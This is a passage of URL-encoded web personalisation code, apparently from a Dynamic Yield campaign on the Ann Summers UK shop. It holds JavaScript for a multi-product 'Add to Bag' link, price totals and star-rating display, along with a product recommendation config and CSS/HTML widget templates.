0%20%0A%20%20%20%20//%20Create%20the%20%22Sticky%20Add%20to%20Bag%22%20link%0A%20%20%20%20const%20stickyAddToBagLink%20=%20document.createElement('a');%0A%20%20%20%20stickyAddToBagLink.className%20=%20'add-to-cart%20ds-button%20ds-button-block';%0A%20%20%20%20stickyAddToBagLink.style.display%20=%20'none';%0A%20%20%20%20stickyAddToBagLink.href%20=%20'';%0A%20%20%20%20stickyAddToBagLink.textContent%20=%20'Add%20Selected%20to%20Bag';%0A%0A%20%20%20%20%20%20%20%20//%20Insert%20it%20after%20the%20originalButton%0A%20%20%20%20if%20(originalButton%20&&%20originalButton.parentNode)%20%7B%0A%20%20%20%20%20%20%20%20originalButton.parentNode.insertBefore(addToBagLink,%20originalButton.nextSibling);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(stickyOriginalButton%20&&%20stickyOriginalButton.parentNode)%20%7B%0A%20%20%20%20%20%20%20%20stickyOriginalButton.parentNode.insertBefore(stickyAddToBagLink,%20stickyOriginalButton.nextSibling);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20if%20(window.matchMedia('(max-width:%201023px)').matches)%20%7B%0A%20%20%20%20%20%20const%20target%20=%20document.querySelector(%0A%20%20%20%20%20%20%20%20'div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg'%0A%20%20%20%20%20%20);%0A%0A%20%20%20%20%20%20if%20(!target)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Element%20not%20found.');%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.attributeName%20===%20'class')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20hasHide%20=%20target.classList.contains('hide');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log('Class%20%22hide%22%20is%20now%20'%20+%20(hasHide%20?%20'present'%20:%20'removed'));%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20observer.observe(target,%20%7B%20attributes:%20true%20%7D);%0A%20%20%20%20%20%20%20%20console.log('Monitoring%20class%20changes%20on%20target%20element%20(%E2%89%A41023px)...');%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20console.log('Viewport%20is%20wider%20than%201023px.%20Observer%20not%20started.');%0A%20%20%20%20%7D%0A%0A%20%20%20%20function%20updateAddToCartUrl()%20%7B%0A%20%20%20%20%20%20%20%20console.log('Checkbox%20changed,%20updating%20URL');%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.value);%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedListPriceValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.dataset.listprice);%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedPriceValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.dataset.price);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20totalList%20=%20selectedListPriceValues%0A%20%20%20%20%20%20%20%20%20%20.map(str%20=%3E%20parseFloat(str))%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20.reduce((sum,%20num)%20=%3E%20sum%20+%20num,%200);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20total%20=%20selectedPriceValues%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(str%20=%3E%20parseFloat(str))%0A%20%20%20%20%20%20%20%20%20%20%20%20.reduce((sum,%20num)%20=%3E%20sum%20+%20num,%200);%0A%20%20%20%20%0A%20%20%20%20if%20(window.matchMedia('(max-width:%201023px)').matches)%20%7B%0A%20%20%20%20%20%20%20%20//%20const%20originalStickyPdpPrice%20=%20stickyPdpPrice.textContent;%0A%20%20%20%20%20%20%20%20const%20stickyPdpListPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.strike-through.list%20.value');%0A%20%20%20%20%20%20%20%20//%20%E2%9C%85%20Always%20update%20sticky%20price,%20no%20matter%20how%20many%20are%20selected%0A%20%20%20%20%20%20%20%20if%20(stickyPdpPrice%20&&%20originalStickyPdpPrice)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20rawText%20=%20originalStickyPdpPrice;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20currencySymbol%20=%20rawText.match(/%5E%5B%5E%5Cd%5D+/)?.%5B0%5D%20%7C%7C%20'';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceValue%20=%20parseFloat(rawText.replace(/%5B%5E0-9.%5D/g,%20''))%20%7C%7C%200;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20totalPriceValue%20=%20priceValue%20+%20total;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyPdpPrice.textContent%20=%20currencySymbol%20+%20totalPriceValue.toFixed(2);%0A%20%20%20%20%20%20%20%20%7D%20%0A%0A%20%20%20%20%20%20%20%20if%20(stickyPdpListPrice%20&&%20originalStickyPdpListPrice)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20rawText%20=%20originalStickyPdpListPrice;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20currencySymbol%20=%20rawText.match(/%5E%5B%5E%5Cd%5D+/)?.%5B0%5D%20%7C%7C%20'';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceValue%20=%20parseFloat(rawText.replace(/%5B%5E0-9.%5D/g,%20''))%20%7C%7C%200;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20totalListPriceValue%20=%20priceValue%20+%20totalList;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20newPriceText%20=%20'%20'%20+%20currencySymbol%20+%20totalListPriceValue.toFixed(2)%20+%20'%20';%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceTextNode%20=%20Array.from(stickyPdpListPrice.childNodes).find(function%20(node)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20node.nodeType%20===%20Node.TEXT_NODE%20&&%20node.textContent.trim().match(/%5E%5B%5E%5Cd%5D*%5Cd/);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(priceTextNode)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20priceTextNode.textContent%20=%20newPriceText;%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Show/hide%20buttons%20and%20build%20URL%20based%20on%20selection%0A%20%20%20%20%20%20%20%20if%20(selectedValues.length%20!==%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20baseUrl%20=%20'https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProducts';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20pdpId%20=%20addToCartButton.getAttribute('data-pid');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20itemids%20=%20selectedValues.join(',');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20itemqty%20=%20selectedValues.map(()%20=%3E%201).join(',');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20fullUrl%20=%20baseUrl%20+%20'?itemids='%20+%20pdpId%20+%20','%20+%20itemids%20+%20'&itemqty=1,'%20+%20itemqty;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.href%20=%20fullUrl;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.href%20=%20fullUrl;%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.style.display%20=%20'block';%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.style.display%20=%20'block';%0A%20%20%20%20%20%20%20%20%20%20%20%20originalButton.style.display%20=%20%22none%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyOriginalButton.style.display%20=%20%22none%22;%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20%20%20%20%20originalButton.style.display%20=%20%22block%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyOriginalButton.style.display%20=%20%22block%22;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20checkboxes.forEach(cb%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20cb.addEventListener('change',%20updateAddToCartUrl);%0A%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20function%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(document.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%20fa-star%22%20aria-hidden=%22true%22%3E%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%20%20%20%20%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%20%20%20%20%0A%7D,%201,%20200,%2050)","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D,%22Image_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22starRating%22:%7B%22value%22:%223%22%7D,%22starRatingReview%22:%7B%22value%22:%2235%22%7D,%22Item_id%22:%7B%22value%22:%221001214%22%7D,%22sku%22:%7B%22value%22:%221001214%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22Title%22:%7B%22value%22:%22Perfect%2520partners%253A%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Font%22:%7B%22value%22:%22%22%7D,%22Title%20Size%22:%7B%22value%22:%2222%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22500%22%7D,%22Title%20Color%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%221001214%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Currency%20Position%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%22Recommendation%22:%7B%22value%22:278511,%22nested%22:%7B%22sku%22:%22sku%22,%22Name%22:%22name%22,%22was_price%22:%22list%20price%22,%22price%22:%22dy_display_price%22,%22Item_id%22:%22sku%22,%22url%22:%22url%22,%22Image_url%22:%22image_url%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:2,%22translations%22:%7B%7D%7D%7D%7D","Mobile%20Only","#vertical_recs_$%7BdyVariationId%7D%20%7B%0A%20%20text-align:%20left;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%20%20margin:%200;%0A%7D%0A%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A.title_$%7BdyVariationId%7D%20%7B%0A%20%20font-size:$%7BTitle%20Size%7Dpx;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20padding-bottom:3px;%0A%20%20margin-bottom:15px;%0A%20%20font-weight:$%7BTitle%20Font%20Weight%7D;%0A%20%20Color:$%7BTitle%20Color%7D;%0A%20%20$%7BFont%7D%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D%20%7B%0A%20%20text-decoration:none;%0A%20%20color:initial;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20$%7BFont%7D%0A%20%20outline:%202px%20solid%20transparent;%0A%20%20display:%20flex;%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D:focus%20%7B%0A%20%20outline:%202px%20solid%20#000;%0A%7D%0A.recs_$%7BdyVariationId%7D%20input.checkbox%20%7B%0A%20%20%20%20height:%2020px;%0A%20%20%20%20width:%2020px;%0A%20%20%20%20margin:%20auto;%0A%20%20%20%20cursor:%20pointer;%0A%7D%0A.recs_$%7BdyVariationId%7D%20label%20%7B%0A%20%20%20%20width:%2095%25;%0A%7D%0A.img_$%7BdyVariationId%7D%20%7B%0A%20%09display:block;%0A%20%20border:%201px%20solid%20#eee;%0A%20%20border-radius:3px;%0A%20%20max-width:%20100%25;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20flex-shrink:%200;%0A%20%20%20%20width:%2037.14%25;%0A%20%20%20%20margin:%200%2010px;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20font-size:16px;%0A%20%20display:inline-block;%0A%20%20line-height:1.5;%0A%20%20margin-left:%2010px;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_name%20%7B%0A%20%20display:block;%0A%20%20display:%20-webkit-box;%0A%20%20-webkit-line-clamp:%202;%0A%20%20-webkit-box-orient:%20vertical;%0A%20%20overflow:%20hidden;%0A%20%20text-overflow:%20ellipsis;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_price%20%7B%0A%20%20font-weight:bold;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media(min-width:768px)%20%7B%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20%20%20%20%20font-size:%2020px;%0A%20%20%20%20%7D%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20%20%20%20%20font-size:14px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20%20%20%20%20font-size:20px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20%20%20%20%20flex-shrink:%200;%0A%20%20%20%20%20%20%20%20width:%2020.14%25;%0A%20%20%20%20%20%20%20%20margin:%200%2010px;%0A%20%20%20%20%7D%0A%7D","Recs - up to 5","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%20style=%22justify-content:%20center%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7